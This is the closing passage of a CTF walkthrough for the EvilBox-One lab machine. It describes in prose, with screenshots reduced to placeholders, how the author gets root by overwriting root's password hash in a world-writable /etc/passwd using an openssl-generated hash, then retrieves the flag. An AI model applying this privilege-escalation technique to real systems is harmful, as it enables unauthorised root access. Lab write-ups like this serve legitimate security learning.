
Privilege Escalation
Let's get root After some research i found that we can write as a low-privileged user to /etc/passwd? 
I used openssl to generate the hash of the word “root”. 
Then, I copied the hash to the /etc/passwd file of the target. I updated the password of the user root as follows.
We will use the password “root” we created with openssl to get access to the root user. 
We now have to find the final flag to finish the challenge. We need to change the current directory to root and find the flag file, which can be seen in the screenshot given below. 
## Conclusion
And with that, we have successfully completed the CTF challenge for EvilBox-One machine. I hope you’ve enjoyed this machine and this EvilBox-One walkthrough.
Did you find another way to attack this machine? Do you think I did something wrong or that you would have done it differently? Let’s help everyone learn.
If you are enjoying these posts, consider buying me a cup of coffee. I spend a lot of time creating these posts that I know will help others, so any support you can provide will help me stay on track.